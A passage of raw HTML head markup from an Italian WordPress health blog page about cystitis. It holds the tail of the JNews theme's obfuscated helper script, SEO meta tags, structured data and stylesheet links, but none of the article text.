_0x2727d4(0xbb):_0x2ecaef[_0x2727d4(0xbc)](_0x2727d4(0x12d),!0x0),_0x2ecaef[_0x2727d4(0xbc)](_0x2727d4(0x128),!0x0);}_0x23680f[_0x2727d4(0xd1)][_0x2727d4(0xc8)](_0x2ecaef);},_0x23680f[_0x9cbb4(0x162)]=function(){var _0x19788b=_0x9cbb4;_0x19788b(0x10e)==typeof _0x23680f[_0x19788b(0xef)]&&_0x23680f[_0x19788b(0x13d)](_0x23680f[_0x19788b(0xef)]['slice'](0x0),function(_0x502c11,_0x4814ae){var _0x10835c=_0x19788b,_0x286b88='';_0x502c11['defer']&&(_0x286b88+=_0x10835c(0x12d)),_0x502c11[_0x10835c(0x128)]&&(_0x286b88+=_0x10835c(0x128)),_0x23680f[_0x10835c(0xf5)](_0x502c11[_0x10835c(0x140)],_0x286b88);var _0x5156a7=_0x23680f[_0x10835c(0xef)][_0x10835c(0xe9)](_0x502c11);_0x5156a7>-0x1&&_0x23680f['assets'][_0x10835c(0x15d)](_0x5156a7,0x1);}),_0x23680f[_0x19788b(0xef)]=jnewsoption[_0x19788b(0x11b)]=window[_0x19788b(0x129)]=[];},_0x23680f[_0x9cbb4(0x15b)](function(){var _0x374f25=_0x9cbb4;_0x23680f[_0x374f25(0xd1)]=_0x23680f['globalBody']==_0x23680f['doc']?_0x23680f[_0x374f25(0xe2)][_0x374f25(0xfb)](_0x374f25(0x12a))[0x0]:_0x23680f['globalBody'],_0x23680f[_0x374f25(0xd1)]=_0x23680f[_0x374f25(0xd1)]?_0x23680f[_0x374f25(0xd1)]:_0x23680f[_0x374f25(0xe2)];}),_0x23680f[_0x9cbb4(0x169)](function(){var _0x2650c2=_0x9cbb4;_0x23680f[_0x2650c2(0x169)](function(){var _0x272e12=_0x2650c2,_0x576380=!0x1;if(void 0x0!==window[_0x272e12(0x107)]){if(void 0x0!==window[_0x272e12(0x14a)]){var _0x2dfb8f=_0x23680f[_0x272e12(0xdc)](window[_0x272e12(0x14a)]);_0x2dfb8f[_0x272e12(0xdf)]?_0x2dfb8f['forEach'](function(_0x328f28){var _0x4aad6b=_0x272e12;_0x576380||'10.0.0'===window[_0x4aad6b(0x14a)][_0x328f28]||(_0x576380=!0x0);}):_0x576380=!0x0;}else _0x576380=!0x0;}_0x576380&&(window['jnewsHelper'][_0x272e12(0xfa)](),window[_0x272e12(0xc4)][_0x272e12(0x14c)]());},0x9c4);});},window[_0x271f3d(0x12e)][_0x271f3d(0xb4)]=new window['jnews'][(_0x271f3d(0xb4))]()));function _0xd8df(){var _0x5e00e2=['number','httpBuildQuery','80862HsMTvn','docEl','start','offsetWidth','application/x-www-form-urlencoded','div','style','async','jnewsads','body','dispatchEvent','textContent','defer','jnews','open','_storage','ajax','clientWidth','removeClass','POST','documentElement','currentTime','undefined','setItem','addClass','includes','finish','className','forEach','complete','mozRequestAnimationFrame','url','media','mark','querySelectorAll','isObjectSame','3486hfcsoI','classListSupport','dataStorage','response','add','file_version_checker','border','getNotice','XMLHttpRequest','backgroundColor','function','toLowerCase','push','prototype','stop','innerText','assign','position','18LbNPTq','change','classList','touchmove','docReady','delete','splice','remove','reduce','webkitCancelAnimationFrame','jnewsDataStorage','load_assets','style[media]','getText','offsetHeight','Start','call','innerHTML','winLoad','detachEvent','scrollTo','status','duration','GET','getBoundingClientRect','library','parentNode','animateScroll','setRequestHeader','getItem','clientHeight','End','deferasync','setAttribute','zIndex','windowWidth','scrollTop','extend','hasClass','interactive','createEventObject','jnewsHelper','10px','fireEvent','addEvents','appendChild','33811490XudbpD','fps','11Nyloyx','floor','mozCancelAnimationFrame','width','post','100px','globalBody','noop','has','getParents','toPrecision','stringify','getTime','createEvent','createElement','size','initCustomEvent','objKeys','unwrap','getAttribute','length','msCancelRequestAnimationFrame','3984732MhfMWD','doc','fontSize','onreadystatechange','getWidth','oCancelRequestAnimationFrame','replaceWith','get','indexOf','src','windowHeight','join','cancelAnimationFrame','7322024qFHUIy','assets','attachEvent','white','innerWidth','move','test','create_js','getHeight','oRequestAnimationFrame','setText','32BxFHnh','getMessage','getElementsByTagName','removeAttribute','removeEventListener','addEventListener','bind','send','requestAnimationFrame','top','height','jnews-','7483gYPCss','passiveOption','jnewsadmin','removeItem','increment','11px','getStorage','replace','X-Requested-With','object','win','concat','fixed','callback','supportsPassive','passive','1270335xPKvbt','CustomEvent','20px','boolean','boot','14781GjSFlh','au_scripts','readyState','webkitRequestAnimationFrame','script'];_0xd8df=function(){return _0x5e00e2;};return _0xd8df();}</script>
<!-- Ottimizzazione per i motori di ricerca di Rank Math - https://rankmath.com/ -->
<title>Quali sono le cause e i sintomi della cistite? - 360 Gradi</title>
<meta name="description" content="La cistite è un disturbo della vescica. Scopri come prevenire il disturbo, quali sono le cause,i sintomi ed i rimedi."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.360-gradi.it/quali-sono-le-cause-e-i-sintomi-della-cistite/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Quali sono le cause e i sintomi della cistite? - 360 Gradi" />
<meta property="og:description" content="La cistite è un disturbo della vescica. Scopri come prevenire il disturbo, quali sono le cause,i sintomi ed i rimedi." />
<meta property="og:url" content="https://www.360-gradi.it/quali-sono-le-cause-e-i-sintomi-della-cistite/" />
<meta property="og:site_name" content="360Gradi" />
<meta property="article:section" content="Salute e Benessere" />
<meta property="og:updated_time" content="2022-06-29T09:29:50+00:00" />
<meta property="og:image" content="https://www.360-gradi.it/wp-content/uploads/2022/06/cause-sintomi-cistite.jpg" />
<meta property="og:image:secure_url" content="https://www.360-gradi.it/wp-content/uploads/2022/06/cause-sintomi-cistite.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="427" />
<meta property="og:image:alt" content="cause-sintomi-cistite" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-06-29T09:29:49+00:00" />
<meta property="article:modified_time" content="2022-06-29T09:29:50+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Quali sono le cause e i sintomi della cistite? - 360 Gradi" />
<meta name="twitter:description" content="La cistite è un disturbo della vescica. Scopri come prevenire il disturbo, quali sono le cause,i sintomi ed i rimedi." />
<meta name="twitter:image" content="https://www.360-gradi.it/wp-content/uploads/2022/06/cause-sintomi-cistite.jpg" />
<meta name="twitter:label1" content="Scritto da" />
<meta name="twitter:data1" content="Redazione" />
<meta name="twitter:label2" content="Tempo di lettura" />
<meta name="twitter:data2" content="2 minuti" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.360-gradi.it/#person","name":"Redazione","logo":{"@type":"ImageObject","@id":"https://www.360-gradi.it/#logo","url":"https://www.360-gradi.it/wp-content/uploads/2022/01/logo-360-gradi.png","contentUrl":"https://www.360-gradi.it/wp-content/uploads/2022/01/logo-360-gradi.png","caption":"360Gradi","inLanguage":"it-IT","width":"827","height":"310"},"image":{"@type":"ImageObject","@id":"https://www.360-gradi.it/#logo","url":"https://www.360-gradi.it/wp-content/uploads/2022/01/logo-360-gradi.png","contentUrl":"https://www.360-gradi.it/wp-content/uploads/2022/01/logo-360-gradi.png","caption":"360Gradi","inLanguage":"it-IT","width":"827","height":"310"}},{"@type":"WebSite","@id":"https://www.360-gradi.it/#website","url":"https://www.360-gradi.it","name":"360Gradi","publisher":{"@id":"https://www.360-gradi.it/#person"},"inLanguage":"it-IT"},{"@type":"ImageObject","@id":"https://www.360-gradi.it/wp-content/uploads/2022/06/cause-sintomi-cistite.jpg","url":"https://www.360-gradi.it/wp-content/uploads/2022/06/cause-sintomi-cistite.jpg","width":"640","height":"427","caption":"cause-sintomi-cistite","inLanguage":"it-IT"},{"@type":"BreadcrumbList","@id":"https://www.360-gradi.it/quali-sono-le-cause-e-i-sintomi-della-cistite/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.360-gradi.it","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.360-gradi.it/quali-sono-le-cause-e-i-sintomi-della-cistite/","name":"Quali sono le cause e i sintomi della cistite?"}}]},{"@type":"WebPage","@id":"https://www.360-gradi.it/quali-sono-le-cause-e-i-sintomi-della-cistite/#webpage","url":"https://www.360-gradi.it/quali-sono-le-cause-e-i-sintomi-della-cistite/","name":"Quali sono le cause e i sintomi della cistite? - 360 Gradi","datePublished":"2022-06-29T09:29:49+00:00","dateModified":"2022-06-29T09:29:50+00:00","isPartOf":{"@id":"https://www.360-gradi.it/#website"},"primaryImageOfPage":{"@id":"https://www.360-gradi.it/wp-content/uploads/2022/06/cause-sintomi-cistite.jpg"},"inLanguage":"it-IT","breadcrumb":{"@id":"https://www.360-gradi.it/quali-sono-le-cause-e-i-sintomi-della-cistite/#breadcrumb"}},{"@type":"Person","@id":"https://www.360-gradi.it/author/redazione/","name":"Redazione","url":"https://www.360-gradi.it/author/redazione/","image":{"@type":"ImageObject","@id":"https://www.360-gradi.it/wp-content/uploads/2024/07/icona-nera-uomo_1-1-96x96.jpeg","url":"https://www.360-gradi.it/wp-content/uploads/2024/07/icona-nera-uomo_1-1-96x96.jpeg","caption":"Redazione","inLanguage":"it-IT"},"sameAs":["https://www.360-gradi.it"]},{"@type":"BlogPosting","headline":"Quali sono le cause e i sintomi della cistite? - 360 Gradi","datePublished":"2022-06-29T09:29:49+00:00","dateModified":"2022-06-29T09:29:50+00:00","author":{"@id":"https://www.360-gradi.it/author/redazione/","name":"Redazione"},"publisher":{"@id":"https://www.360-gradi.it/#person"},"description":"La cistite \u00e8 un disturbo della vescica. Scopri come prevenire il disturbo, quali sono le cause,i sintomi ed i rimedi.","name":"Quali sono le cause e i sintomi della cistite? - 360 Gradi","@id":"https://www.360-gradi.it/quali-sono-le-cause-e-i-sintomi-della-cistite/#richSnippet","isPartOf":{"@id":"https://www.360-gradi.it/quali-sono-le-cause-e-i-sintomi-della-cistite/#webpage"},"image":{"@id":"https://www.360-gradi.it/wp-content/uploads/2022/06/cause-sintomi-cistite.jpg"},"inLanguage":"it-IT","mainEntityOfPage":{"@id":"https://www.360-gradi.it/quali-sono-le-cause-e-i-sintomi-della-cistite/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="360 Gradi &raquo; Feed" href="https://www.360-gradi.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="360 Gradi &raquo; Feed dei commenti" href="https://www.360-gradi.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="360 Gradi &raquo; Quali sono le cause e i sintomi della cistite? Feed dei commenti" href="https://www.360-gradi.it/quali-sono-le-cause-e-i-sintomi-della-cistite/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.360-gradi.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.360-gradi.it%2Fquali-sono-le-cause-e-i-sintomi-della-cistite%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.360-gradi.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.360-gradi.it%2Fquali-sono-le-cause-e-i-sintomi-della-cistite%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.360-gradi.it/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.360-gradi.it/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.360-gradi.it/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://www.360-gradi.it/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.360-gradi.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Oswald%3A600&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin id='font-awesome-webfont-css' href='https://www.360-gradi.it/wp-content/themes/jnews/assets/fonts/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0' type='text/css' media='all' />
<link rel='preload' as='font' type='font/woff' crossorigin id='jnews-icon-webfont-css' href='https://www.360-gradi.it/wp-content/themes/jnews/assets/fonts/jegicon/fonts/jegicon.woff' type='text/css' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin id='vc-font-awesome-brands-webfont-css' href='https://www.360-gradi.it/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-brands-400.woff2' type='text/css' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin id='vc-font-awesome-regular-webfont-css' href='https://www.360-gradi.it/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-regular-400.woff2' type='text/css' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin id='vc-font-awesome-solid-webfont-css' href='https://www.360-gradi.it/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-solid-900.woff2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.360-gradi.it/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=10.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://www.360-gradi.it/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=10.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://www.360-gradi.it/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=10.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://www.360-gradi.it/wp-content/themes/jnews/assets/css/okayNav.css?ver=10.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.360-gradi.it/wp-content/themes/jnews/assets/css/magnific-popup.css?ver=10.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://www.360-gradi.it/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=10.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://www.360-gradi.it/wp-content/themes/jnews/assets/css/main.css?ver=10.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://www.360-gradi.it/wp-content/themes/jnews/assets/css/pages.css?ver=10.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://www.360-gradi.it/wp-content/themes/jnews/assets/css/single.css?ver=10.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://www.360-gradi.it/wp-content/themes/jnews/assets/css/responsive.css?ver=10.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://www.360-gradi.it/wp-content/themes/jnews/assets/css/pb-temp.css?ver=10.0.7' type='text/css' media='all' />
